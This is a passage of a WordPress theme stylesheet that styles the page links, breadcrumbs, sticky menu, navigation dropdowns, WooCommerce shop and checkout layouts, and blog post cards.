} .page-links {
clear: both;
margin: 20px 0px 30px 0px;
float: left;
}
.page-links a, .page-links > span {
border: 1px solid #d1d1d1;
border-radius: 2px;
display: inline-block;
font-size: 13px;
font-size: 0.8125rem;
height: 1.8461538462em;
line-height: 1.6923076923em;
margin-right: 0.3076923077em;
text-align: center;
width: 1.8461538462em;
}
.page-links a {
background-color: #1a1a1a;
border-color: #1a1a1a;
color: #fff;
}
.page-links a:hover, .page-links a:focus {
background-color: #e9a31b;
border-color: transparent;
color: #fff;
}
.page-links > .page-links-title {
border: 0;
color: #1a1a1a;
height: auto;
margin: 0;
padding-right: 0.6153846154em;
width: auto;
}
.page-links .screen-reader-text {
clip: rect(1px, 1px, 1px, 1px);
height: 1px;
overflow: hidden;
position: absolute !important;
width: 1px;
word-wrap: normal !important;
} .ovatheme_breadcrumbs {
background-color: #ededed;
margin-bottom: 60px;
}
.ovatheme_breadcrumbs ul.breadcrumb {
margin-bottom: 0;
padding: 23px 0px;
}
.ovatheme_breadcrumbs ul.breadcrumb li,
.ovatheme_breadcrumbs ul.breadcrumb a,
.ovatheme_breadcrumbs ul.breadcrumb li a {
color: #343434;
-webkit-hyphens: auto;
-moz-hyphens: auto;
-ms-hyphens: auto;
hyphens: auto;
}
.ovatheme_breadcrumbs .separator {
padding-left: 2px;
padding-right: 2px;
}
.ovatheme_breadcrumbs .separator:before {
font-family: "ElegantIcons";
content: "5";
font-size: 17px;
} @media (max-width: 1199.98px) {
ul.commentlists ul.children {
margin-left: 15px;
}
}
@media (max-width: 991.98px) {
.ovatheme_header_default button.navbar-toggler {
background: #343434;
color: #fff;
}
ul.commentlists header.comment-author {
width: 100%;
margin-right: 0;
margin-bottom: 15px;
}
ul.commentlists li.comment .comment_item .comment-details .comment-body {
padding-left: 0px;
}
}
@media (max-width: 767.98px) { .comment-details {
width: 100%;
float: left;
}
.comment-details .author-name {
margin-top: 10px;
}
.comment-details .comment-content {
margin-left: 0;
padding-bottom: 15px;
}
h4.title-comment,
h4.number-comments {
float: left;
width: 100%;
}
ul.commentlists li.comment article.comment_item {
float: left;
margin-bottom: 15px;
}
ul.commentlists ul.children {
margin-left: 10px;
}
} @media only screen and (min-width: 480px) and (max-width: 767px) {
.pp_pic_holder {
left: 50% !important;
width: 98% !important;
margin-left: -49% !important;
}
div.pp_default .pp_content_container .pp_right {
padding-right: 21px !important;
}
.pp_content, #pp_full_res img {
width: 100% !important;
height: 100% !important;
}
div.pp_default .pp_content_container .pp_details {
margin-top: 20px !important;
}
#pp_full_res iframe {
width: 100%;
}
}
@media only screen and (max-width: 479px) {
.pp_pic_holder {
left: 50% !important;
width: 98% !important;
margin-left: -49% !important;
}
div.pp_default .pp_content_container .pp_right {
padding-right: 21px !important;
}
.pp_content, #pp_full_res img {
width: 100% !important;
height: 100% !important;
}
div.pp_default .pp_content_container .pp_details {
margin-top: 20px !important;
}
#pp_full_res iframe {
width: 100%;
}
}
.elementor-default .meup_404_page {
margin-top: 60px;
}  .dropdown-menu {
min-width: 10rem;
} body .ovamenu_shrink_mobile,
body .ovamenu_shrink {
-webkit-transition: 0.5s;
-moz-transition: 0.5s;
-o-transition: 0.5s;  }
body .ovamenu_shrink_mobile.ovamenu_hide,
body .ovamenu_shrink.ovamenu_hide {
height: 0;
visibility: hidden;
}
body .ovamenu_shrink_mobile.active_fixed,
body .ovamenu_shrink.active_fixed {
position: fixed;
top: 0px;
width: 100%;
left: 0;
z-index: 999;
background: #fff;
box-shadow: 0px 1px 6px 0px #c5c5c5;
animation: slide-down 0.7s;
visibility: visible;
height: auto;  }
body .ovamenu_shrink_mobile.active_fixed.footer,
body .ovamenu_shrink.active_fixed.footer {
animation: slide-up 0.7s;
box-shadow: none;
top: auto;
bottom: 0;
}
body .ovamenu_shrink_mobile.active_fixed.bg_dark,
body .ovamenu_shrink.active_fixed.bg_dark {
background-color: #343434 !important;
box-shadow: 0px 1px 6px 0px #696969;
}
body .ovamenu_shrink_mobile.active_fixed.bg_white,
body .ovamenu_shrink.active_fixed.bg_white {
background-color: #fff !important;
}
body .ovamenu_shrink_mobile.active_fixed.text_dark .ova_openNav i,
body .ovamenu_shrink.active_fixed.text_dark .ova_openNav i {
color: #222222 !important;
}
@media (min-width: 1025px) {
body .ovamenu_shrink_mobile.active_fixed.text_dark ul.menu li:not(.active) a,
body .ovamenu_shrink.active_fixed.text_dark ul.menu li:not(.active) a {
color: #222222 !important;
}
}
body .ovamenu_shrink_mobile.active_fixed.text_dark .ova-menu-acount a,
body .ovamenu_shrink.active_fixed.text_dark .ova-menu-acount a {
color: #222 !important;
}
@keyframes slide-down {
0% {
opacity: 0;
transform: translateY(-100%);
}
100% {
opacity: 0.9;
transform: translateY(0);
}
}
@keyframes slide-up {
0% {
opacity: 0;
transform: translateY(100%);
}
100% {
opacity: 0.9;
transform: translateY(0);
}
}
body.admin-bar .ovamenu_shrink_mobile.active_fixed,
body.admin-bar .ovamenu_shrink.active_fixed {
top: 32px;
}
@media (max-width: 782.98px) {
body.admin-bar .ovamenu_shrink_mobile.active_fixed,
body.admin-bar .ovamenu_shrink.active_fixed {
top: 46px;
}
}
@media (max-width: 599.98px) {
body.admin-bar .ovamenu_shrink_mobile.active_fixed,
body.admin-bar .ovamenu_shrink.active_fixed {
top: 0px;
}
}
body.admin-bar .ovamenu_shrink_mobile.active_fixed.footer,
body.admin-bar .ovamenu_shrink.active_fixed.footer {
top: auto;
bottom: 0;
}
@media (max-width: 782.98px) {
body.admin-bar .ovamenu_shrink_mobile.active_fixed.footer,
body.admin-bar .ovamenu_shrink.active_fixed.footer {
top: auto;
bottom: 0;
}
}
@media (max-width: 599.98px) {
body.admin-bar .ovamenu_shrink_mobile.active_fixed.footer,
body.admin-bar .ovamenu_shrink.active_fixed.footer {
top: auto;
bottom: 0;
}
}
body.admin-bar .ovamenu_shrink_mobile.active_fixed.bg_dark,
body.admin-bar .ovamenu_shrink.active_fixed.bg_dark {
background-color: #343434 !important;
box-shadow: 0px 1px 6px 0px #696969;
}
body.admin-bar .ovamenu_shrink_mobile.active_fixed.bg_white,
body.admin-bar .ovamenu_shrink.active_fixed.bg_white {
background-color: #fff !important;
}
body.admin-bar .ovamenu_shrink_mobile.active_fixed.text_dark .ova_openNav i,
body.admin-bar .ovamenu_shrink.active_fixed.text_dark .ova_openNav i {
color: #222222 !important;
}
@media (min-width: 1025px) {
body.admin-bar .ovamenu_shrink_mobile.active_fixed.text_dark ul.menu li:not(.active) a,
body.admin-bar .ovamenu_shrink.active_fixed.text_dark ul.menu li:not(.active) a {
color: #222222 !important;
}
}
body.admin-bar .ovamenu_shrink_mobile.active_fixed.text_dark .ova-menu-acount a,
body.admin-bar .ovamenu_shrink.active_fixed.text_dark .ova-menu-acount a {
color: #222 !important;
}
.ova_framework_hf_el-template-default .ovamenu_shrink_mobile.ovamenu_hide,
.ova_framework_hf_el-template-default .ovamenu_shrink.ovamenu_hide {
visibility: visible;
height: auto;
}
.ovatheme_header_default nav.navbar {
width: 100%;     }
.ovatheme_header_default nav.navbar ul.nav .dropdown-menu {
visibility: hidden;
top: 110%;
z-index: -1;
padding: 0;
margin: 0;
border-radius: 0;
}
.ovatheme_header_default nav.navbar ul.nav li.active > a {
color: #e86c60;
}
.ovatheme_header_default nav.navbar ul.nav > li:hover > ul.dropdown-menu {
display: block;
z-index: 9999;
webkit-transition: all 0.3s ease-in;
-moz-transition: all 0.3s ease-in;
-ms-transition: all 0.3s ease-in;
-o-transition: all 0.3s ease-in;
transition: all 0.3s ease-in;
visibility: visible;
top: 100%;
}
.ovatheme_header_default nav.navbar ul.nav > li:hover > ul.dropdown-menu li:not(:last-child) {
border-bottom: 1px solid rgba(0, 0, 0, 0.15);
}
.ovatheme_header_default nav.navbar ul.nav > li:hover > ul.dropdown-menu > li:hover > .dropdown-menu {
display: block;
opacity: 1;
z-index: 9999;
webkit-transition: all 0.3s ease-in;
-moz-transition: all 0.3s ease-in;
-ms-transition: all 0.3s ease-in;
-o-transition: all 0.3s ease-in;
transition: all 0.3s ease-in;
visibility: visible;
top: 0;
}
.ovatheme_header_default nav.navbar .navbar-brand {
padding-top: 30px;
padding-bottom: 30px;
font-weight: bold;
text-transform: uppercase;
}
.ovatheme_header_default nav.navbar li a {
text-transform: capitalize;
color: #343434;
font-weight: 500;
padding: 30px 15px;
font-size: 14px;
display: inline-block;
}
.ovatheme_header_default nav.navbar li.dropdown > a {
width: 100%;
}
.ovatheme_header_default nav.navbar li.dropdown > a:after {
display: none;
width: 0;
height: 0;
margin-left: 0.255em;
vertical-align: 0.255em;
content: "";
border-top: 0.3em solid;
border-right: 0.3em solid transparent;
border-bottom: 0;
border-left: 0.3em solid transparent;
float: right;
margin-top: 10px;
}
.ovatheme_header_default nav.navbar li.dropdown .dropdown-toggle { top: 32px;
position: absolute;
right: 0;
}
.ovatheme_header_default nav.navbar li.dropdown .dropdown-toggle:after {
display: none;
}
.ovatheme_header_default nav.navbar li.dropdown .dropdown-menu .dropdown-toggle {
top: 10px;
right: 10px;
}
.ovatheme_header_default nav.navbar ul.dropdown-menu li > a {
padding: 10px 15px;
display: inline-block;
width: 100%;
white-space: nowrap;
}
.ovatheme_header_default nav.navbar ul.dropdown-menu li > a:hover {
color: #e86c60;
}
.ovatheme_header_default nav.navbar ul.dropdown-menu > .active > a {
background-color: transparent;
color: #e86c60;
}
.ovatheme_header_default nav.navbar ul.dropdown-menu > .active > a:focus, .ovatheme_header_default nav.navbar ul.dropdown-menu > .active > a:hover {
background-color: transparent;
}
.ovatheme_header_default nav.navbar ul.nav > li:last-child > a {
padding-right: 0;
}
.ovatheme_header_default nav.navbar ul.nav ul.dropdown-menu ul.dropdown-menu {
right: 100%;
left: auto;
top: 0;
}
@media (max-width: 991.98px) {
.ovatheme_header_default nav.navbar { }
.ovatheme_header_default nav.navbar ul.nav > li.dropdown:hover ul.dropdown-menu {
display: block;
top: 100%; visibility: visible;
}
.ovatheme_header_default nav.navbar ul.nav ul li.dropdown:hover > ul {
top: 0;
}
.ovatheme_header_default nav.navbar ul.nav > li:hover > ul.dropdown-menu li:not(:last-child) {
border-bottom: none;
}
.ovatheme_header_default nav.navbar button.navbar-toggler:focus {
outline: none;
}
.ovatheme_header_default nav.navbar ul.nav li > a {
width: 100%;
border-bottom: 1px solid #eee;
padding-left: 0;
}
.ovatheme_header_default nav.navbar ul.nav ul.dropdown-menu {
border: none;
margin-top: 0;
margin-bottom: 0;
padding-top: 0;
padding-bottom: 0;
margin-left: 10px;
}
.ovatheme_header_default nav.navbar ul.nav ul.dropdown-menu li.dropdown .dropdown-toggle {
display: none;
}
.ovatheme_header_default nav.navbar ul.nav ul.dropdown-menu ul.dropdown-menu {
display: block;
border: none;
}
.ovatheme_header_default nav.navbar li a {
padding: 7px 0px;
display: inline-block;
}
.ovatheme_header_default nav.navbar li.dropdown > a:after {
display: none;
}
.ovatheme_header_default nav.navbar li.dropdown .dropdown-toggle {
display: inline-block;
padding-left: 0px;
position: absolute;
right: 10px;
top: 8px;
background: transparent;
border: none;
}
.ovatheme_header_default nav.navbar li.dropdown .dropdown-toggle:focus {
outline: none;
}
.ovatheme_header_default nav.navbar li.active_sub > ul.dropdown-menu {
display: block;
}
.ovatheme_header_default nav.navbar .navbar-brand {
padding-top: 15px;
padding-bottom: 15px;
}
}
.elementor-default .ovatheme_header_default nav.navbar li.dropdown .dropdown-toggle {
display: none;
}
@media (max-width: 991.98px) {
.elementor-default .ovatheme_header_default li.dropdown a > i {
display: none;
}
} .woocommerce {         }
.woocommerce .col-sidebar {
padding-left: 0;
padding-right: 0;
}
.woocommerce .right_sidebar {
padding-left: 60px;
}
.woocommerce .left_sidebar {
padding-right: 60px;
}
@media (max-width: 991.98px) {
.woocommerce .right_sidebar {
padding-left: 0px;
}
.woocommerce .left_sidebar {
padding-right: 0px;
}
.woocommerce.single-product .page-section > .container > .row {
display: block;
}
}
@media (max-width: 767.98px) {
.woocommerce .col-sidebar {
padding-left: 15px;
padding-right: 15px;
}
.woocommerce .ovatheme_woo_nosidebar {
padding-left: 15px;
padding-right: 15px;
}
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .button {
font-size: 100%;
margin: 0;
line-height: 1;
cursor: pointer;
position: relative;
text-decoration: none;
overflow: visible;
padding: 12px 25px;
font-weight: 500;
border-radius: 4px;
left: auto;
color: #515151;
background-color: #ebe9eb;
border: 0;
display: inline-block;
background-image: none;
box-shadow: none;
text-shadow: none;
}
.woocommerce h1.page-title {
margin-top: 0;
}
.woocommerce ul.products li.product .onsale {
border-radius: 0;
margin-right: 0;
margin-top: 0;
}
.woocommerce ul.products li.product h2.woocommerce-loop-product__title {
font-size: 16px;
text-transform: uppercase;
color: #343434;
}
.woocommerce ul.products li.product .price {
font-size: 14px;
color: #343434;
font-weight: 500;  }
.woocommerce ul.products li.product .price del {
padding-right: 5px;
}
.woocommerce ul.products li.product .price ins {
text-decoration: none;
}
.woocommerce.single-product .product {        }
.woocommerce.single-product .product .woo-thumbnails {
margin-top: 30px;
width: 100%;
max-width: 100%;
display: block;
}
.woocommerce.single-product .product .woo-thumbnails .item {
width: 32.8%;
display: inline-block;
padding-right: 2px;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-next {
right: -30px;
position: absolute;
top: 50%;
margin-top: -45px;
width: 30px;
height: 30px;
background: #fff;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-next:focus {
outline: none;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-next:hover {
color: #e9a31b;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-next span {
text-indent: -10000px;
position: relative;
display: block;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-next span:before {
position: absolute;
top: 0;
left: 0;
font-size: 25px;
content: "5";
font-family: "ElegantIcons";
text-indent: 0;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-prev {
left: -30px;
position: absolute;
top: 50%;
margin-top: -45px;
width: 30px;
height: 30px;
background: #fff;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-prev:focus {
outline: none;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-prev:hover {
color: #e9a31b;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-prev span {
text-indent: -10000px;
position: relative;
display: block;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-prev span:before {
position: absolute;
top: 0;
left: 0;
font-size: 25px;
content: "4";
font-family: "ElegantIcons";
text-indent: 0;
}
@media (max-width: 767.98px) {
.woocommerce.single-product .product .woo-thumbnails button.owl-prev {
left: 0px;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-prev span {
background-color: #fff !important;
padding: 1px 0px 0px 5px;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-next {
right: 0px;
}
.woocommerce.single-product .product .woo-thumbnails button.owl-next span {
background-color: #fff !important;
padding: 1px 0px 0px 5px;
}
}
.woocommerce.single-product .product .onsale {
border-radius: 0;
left: 0;
top: 0;
}
.woocommerce.single-product .product .product_title {
margin-bottom: 30px;
}
.woocommerce.single-product .product .woocommerce-product-rating {
margin-bottom: 15px;
}
.woocommerce.single-product .product .price {
color: #343434;
font-size: 18px;
}
.woocommerce.single-product .product .price del {
padding-right: 5px;
}
.woocommerce.single-product .product .price ins {
text-decoration: none;
}
.woocommerce.single-product .product .woocommerce-product-details__short-description p {
margin-bottom: 23px;
}
.woocommerce.single-product .product .cart {
margin-bottom: 25px;
}
.woocommerce.single-product .product .cart .quantity .qty {
height: 40px;
}
.woocommerce.single-product .product .cart .single_add_to_cart_button {
height: 40px;
}
.woocommerce.single-product .product .woocommerce-tabs ul.tabs {
padding: 10px 0px;
margin-bottom: 50px;
border-top: 1px solid #ccc;
border-bottom: 1px solid #ccc;
text-align: center;
}
.woocommerce.single-product .product .woocommerce-tabs ul.tabs:before {
border: none;
}
.woocommerce.single-product .product .woocommerce-tabs ul.tabs li {
border: none;
background-color: transparent;
border-color: transparent;
}
.woocommerce.single-product .product .woocommerce-tabs ul.tabs li:before, .woocommerce.single-product .product .woocommerce-tabs ul.tabs li:after {
display: none;
}
.woocommerce.single-product .product .woocommerce-tabs ul.tabs li a {
opacity: 0.4;
color: #343434;
font-size: 18px;
font-weight: 600;
text-transform: uppercase;
}
.woocommerce.single-product .product .woocommerce-tabs ul.tabs li.active a {
opacity: 1;
}
.woocommerce.single-product .product .woocommerce-tabs .woocommerce-Tabs-panel--description {
color: #393939;
}
.woocommerce.single-product .product .woocommerce-Reviews {
display: flex;
}
@media (max-width: 767.98px) {
.woocommerce.single-product .product .woocommerce-Reviews {
display: inline-block;
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper,
.woocommerce.single-product .product .woocommerce-Reviews #comments {
width: 100%;
}
}
.woocommerce.single-product .product .woocommerce-Reviews #comments {
width: 50%;
padding-right: 15px;
}
@media (max-width: 767.98px) {
.woocommerce.single-product .product .woocommerce-Reviews #comments {
width: 100%;
padding-left: 0;
}
}
.woocommerce.single-product .product .woocommerce-Reviews #comments h2.woocommerce-Reviews-title {
margin-top: 0;
font-size: 18px;
text-transform: uppercase;
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper {
width: 50%;
padding-left: 15px;
}
@media (max-width: 767.98px) {
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper {
width: 100%;
padding-left: 0;
margin-top: 30px;
}
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-reply-title {
font-size: 1.75rem;
font-weight: 500;
margin-bottom: 1em;
display: block;
font-size: 18px;
text-transform: uppercase;
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-comment label,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-email label,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-author label {
display: block;
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-comment textarea,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-email textarea,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-author textarea {
border-radius: 4px;
border: 1px solid #ddd;
padding-left: 5px;
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-comment textarea:focus,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-email textarea:focus,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-author textarea:focus {
outline: none;
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-comment input,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-email input,
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .comment-form-author input {
width: 100%;
height: 40px;
border-radius: 4px;
border: 1px solid #ddd;
padding-left: 5px;
}
.woocommerce.single-product .product .woocommerce-Reviews #review_form_wrapper .form-submit input#submit {
margin-top: 10px;
color: #fff;
}
.woocommerce #customer_details .col-1 {
flex: none;
max-width: 100%;
padding-left: 0;
}
.woocommerce #customer_details .col-2 {
flex: none;
max-width: 100%;
padding-right: 0;
}
.woocommerce #customer_details p.form-row label {
display: block;
width: 100%;
}
.woocommerce #customer_details p.form-row .woocommerce-input-wrapper {
width: 100%;
}
.woocommerce #customer_details p.form-row .woocommerce-input-wrapper input {
padding: 5px;
}
.woocommerce .woocommerce-additional-fields .woocommerce-input-wrapper {
width: 100%;
padding: 5px;
}
.woocommerce .woocommerce-pagination .page-numbers {
display: flex;
align-items: center;
justify-content: center;
flex-wrap: wrap;
border: 0;
margin: 0;
}
.woocommerce .woocommerce-pagination .page-numbers li {
border: 0;
margin-bottom: 12px;
}
.woocommerce .woocommerce-pagination .page-numbers li:not(:last-child) {
margin-right: 12px;
}
.woocommerce .woocommerce-pagination .page-numbers li span, .woocommerce .woocommerce-pagination .page-numbers li a {
width: 40px;
height: 40px;
font-size: 16px;
line-height: 1.2;
color: #222222;
border: 2px solid #cfccea;
display: inline-flex;
justify-content: center;
align-items: center;
padding: 0px;
transition: 0.4s;
border-radius: 3px;
margin: 0px;
font-weight: 400;
}
.woocommerce .woocommerce-pagination .page-numbers li span.current, .woocommerce .woocommerce-pagination .page-numbers li a.current {
background-color: #e86c60;
border-color: #e86c60;
color: #fff;
}
.woocommerce .woocommerce-pagination .page-numbers li span:hover, .woocommerce .woocommerce-pagination .page-numbers li span:focus, .woocommerce .woocommerce-pagination .page-numbers li a:hover, .woocommerce .woocommerce-pagination .page-numbers li a:focus {
background-color: #e86c60;
border-color: #e86c60;
color: #fff;
}
.woocommerce .checkout .payment_method_stripe label {
margin-bottom: 0;
margin-right: 5px;
}
.woocommerce .checkout .payment_method_stripe .form-row {
padding: 0 !important;
display: flex;
align-items: center;
margin: 0 !important;
}
@media (max-width: 767px) {
.woocommerce .checkout .payment_method_stripe .form-row {
width: 100%;
float: none !important;
}
}
.woocommerce .checkout .payment_method_stripe .form-row-wide {
margin-bottom: 5px !important;
}
.woocommerce .checkout .payment_method_stripe .stripe-card-group {
display: flex;
align-items: center;
}
.woocommerce .checkout .payment_method_stripe .stripe-card-group #stripe-card-element {
min-width: 180px;
}
.woocommerce .checkout .payment_method_stripe .stripe-card-group .wc-stripe-elements-field {
order: 2;
margin: 0;
}
.woocommerce .checkout .payment_method_stripe .stripe-card-group .stripe-credit-card-brand {
position: relative !important;
order: 1;
margin: 0 !important;
top: 0 !important;
right: 0 !important;
background-size: 100% 100% !important;
margin-right: 10px !important;
}
.woocommerce .checkout .payment_method_stripe #stripe-exp-element {
min-width: 100px;
}
.woocommerce .checkout .payment_method_stripe #stripe-cvc-element {
min-width: 50px;
}
.woocommerce .checkout .payment_method_stripe .woocommerce-SavedPaymentMethods-saveNew {
display: flex;
align-items: center;
flex-wrap: nowrap;
}
.woocommerce .up-sells.products > h2,
.woocommerce .related.products > h2 {
margin-bottom: 30px;
text-transform: uppercase;
font-size: 18px;
font-weight: bold;
}
.woocommerce .comment-form .comment-form-rating {
margin-bottom: 20px;
margin-top: 15px;
}
.woocommerce .comment-form .select2-container--default .select2-selection--single {
border: 1px solid #ddd;
border-radius: 5px;
}
.woocommerce .woocommerce-Tabs-panel.woocommerce-Tabs-panel--additional_information.panel h2 {
display: none;
}
.woocommerce div.product form.cart .variations tr {
border: none;
}
.woocommerce div.product form.cart .variations tr td.value .reset_variations {
display: none;
}
.woocommerce #order_review_heading {
margin-bottom: 30px;
}
.woocommerce #ship-to-different-address {
margin-bottom: 20px;
}
.woocommerce .woocommerce-billing-fields > h3 {
margin-bottom: 30px;
}
.woocommerce .woocommerce-result-count {
margin-top: 6px;
}
.woocommerce .select2-container--default .select2-selection--single {
border-radius: 4px;
border-color: #e2e2e2;
}
.woocommerce ul.products li.product h2.woocommerce-loop-product__title {
color: #e86c60;
margin-bottom: 10px;
}
.woocommerce ul.products li.product .button {
margin-top: 15px;
text-transform: uppercase;
font-size: 14px;
background: #fff;
border: 1px solid #ccc;
}
.woocommerce ul.products li.product .button:hover {
background-color: #e86c60;
color: #fff;
}
.woocommerce ul.products li.product .price {
font-size: 16px;
}
.woocommerce.single-product .product .price {
font-size: 24px;
font-weight: bold;
}
.woocommerce table.woocommerce-grouped-product-list.group_table {
border: 1px solid #fff;
}
.woocommerce .woocommerce-tabs.wc-tabs-wrapper {
margin-bottom: 50px;
padding-top: 40px;
}
.woocommerce .comment-respond input, .woocommerce .comment-respond textarea {
margin-bottom: 0;
}
.woocommerce .product_meta .sku_wrapper {
display: block;
color: #666;
margin-bottom: 10px;
}
.woocommerce .product_meta .sku_wrapper .sku {
color: #343434;
}
.woocommerce .product_meta .posted_in {
display: block;
color: #666;
}
.woocommerce .product_meta .posted_in a {
color: #343434;
}
.woocommerce table.shop_attributes td p {
padding-left: 10px;
}
.woocommerce table.shop_attributes tr {
border: none;
}
.woocommerce .comment-form-cookies-consent {
display: flex;
margin-top: 17px !important;
}
.woocommerce .comment-form-cookies-consent label {
margin-top: -4px;
padding-left: 5px;
}
.woocommerce ul.products li.product .onsale {
color: #fff;
font-weight: normal;
}
.woocommerce button.button.alt:hover {
background-color: #343434;
border-color: #343434;
color: #fff;
}
.woocommerce .quantity .qty {
border-radius: 5px;
border-color: #ccc;
}
.woocommerce div.product form.cart .group_table td del {
opacity: 0.6;
padding-right: 5px;
}
.woocommerce #customer_details p.form-row .woocommerce-input-wrapper input {
border-color: #ccc;
border-radius: 5px;
padding: 5px;
}
.woocommerce form .form-row .input-text, .woocommerce .woocommerce-page form .form-row .input-text {
border-color: #ccc;
border-radius: 5px;
padding: 5px;
}
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover {
background-color: #e86c60;
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
max-width: 48%;
}
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
max-width: 48%;
}
.woo-content {
width: 100%;
} article.post-wrap {
margin-bottom: 80px;
}
article.post-wrap .date {
height: 70px;
background-color: #ffffff;
display: flex;
flex-wrap: wrap;
justify-content: center;
align-content: center;
}
article.post-wrap .date .unit {
display: block;
text-align: center;
width: 100%;
color: #333333;
}
article.post-wrap .date .day {
font-size: 30px;
line-height: 1;
font-weight: 700;
}
article.post-wrap .date .month {
font-size: 15px;
line-height: 1.2;
font-weight: 500;
text-transform: uppercase;
margin-top: 6px;
}
article.post-wrap .post-media {
position: relative;
overflow: hidden;
margin: 0px;
}
article.post-wrap .post-media img {
border-radius: 3px;
}
article.post-wrap .post-media .date {
position: absolute;
bottom: 0;
right: 0;
}
article.post-wrap .post-meta {
margin-bottom: 23px;
}
article.post-wrap .post-meta .post-meta-content {
margin: 0px;
}
article.post-wrap .post-meta .post-meta-content .general-meta.categories i {
display: none;
}
article.post-wrap .post-meta .post-meta-content .general-meta i {
line-height: 1;
display: inline-flex;
justify-content: center;
align-items: center;
margin-right: 7px;
}
article.post-wrap .post-meta .post-meta-content .general-meta i:before {
margin: 0px;
line-height: 1;
display: inline-block;
font-size: 15px;
}
article.post-wrap .post-meta .post-meta-content .right {
font-weight: normal;
}
article.post-wrap .post-meta .post-meta-content a, article.post-wrap .post-meta .post-meta-content span {
font-size: 16px;
line-height: 1.2;
color: #666666;
}
article.post-wrap .post-meta .post-meta-content a {
transition: 0.4s;
}
article.post-wrap .post-meta .post-meta-content .meta-slash {
font-size: 16px;
padding: 0 17px 0 15px;
color: #eaeaea;
}
article.post-wrap .post-title {
margin-bottom: 21px;
margin-top: 30px;
}
article.post-wrap .post-title h2.post-title {
margin: 0;
font-size: 34px;
line-height: 1.2;
color: #222222;
}
article.post-wrap .post-title h2.post-title a {
font-size: 34px;
line-height: 1.2;
color: #222222;
font-weight: 600;
transition: 0.4s;
text-transform: capitalize;
}
article.post-wrap .post-body .post-excerpt {
font-size: 16px;
line-height: 28px;
color: #333333;
}
article.post-wrap .post-body .post-excerpt p {
font-size: 16px;
line-height: 28px;
color: #333333;
}
article.post-wrap .post-footer {
margin-top: -6px;
}
article.post-wrap .post-footer .post-readmore-meup a {
display: inline-block;
font-size: 15px;
line-height: 26px;
color: #333333;
font-weight: 500;
padding: 4px 20px 5px 20px;
transition: 0.4s;
border: 2px solid #cccccc;
border-radius: 3px;
}
article.post-wrap .post-footer .post-readmore-meup a:hover {
color: #ffffff;
border-color: #e86c60;
background: #e86c60;
}
.blog_v2 {
display: grid;
grid-template-columns: 1fr 1fr;
grid-row-gap: 40px;
grid-column-gap: 45px;
}
@media (max-width: 767px) {
.blog_v2 {
grid-template-columns: 1fr;
}
}
.blog_v2 article.post-wrap {
margin-bottom: 0px;
}
.blog_v2 article.post-wrap:last-child {
margin-bottom: 50px;
}
.blog_v2 article.post-wrap:hover .post-media img {
transform: scale(1.1, 1.1);
}
.blog_v2 article.post-wrap .post-title {
margin-bottom: 13px;
margin-top: 0px;
}
.blog_v2 article.post-wrap .post-title h2.post-title {
margin: 0;
font-size: 24px;
line-height: 1.2;
color: #222222;
}
.blog_v2 article.post-wrap .post-title h2.post-title a {
font-size: 24px;
line-height: 1.2;
color: #222222;
font-weight: 600;
transition: 0.4s;
}
.blog_v2 article.post-wrap .post-title h2.post-title a:hover {
color: #e86c60;
}
.blog_v2 article.post-wrap .post-media {
overflow: hidden;
}
.blog_v2 article.post-wrap .post-media img {
transition: 0.8s;
}
.blog_v2 article.post-wrap .post-meta {
margin-top: 22px;
margin-bottom: 16px;
}
.blog_v2 article.post-wrap .post-meta .post-meta-content a, .blog_v2 article.post-wrap .post-meta .post-meta-content span {
font-size: 15px;
}
.blog_v2 article.post-wrap .post-meta .post-meta-content .meta-slash {
padding: 0 12px 0 10px;
}
.blog_v2 article.post-wrap .post-body .post-excerpt {
font-size: 16px;
line-height: 26px;
color: #666666;
}
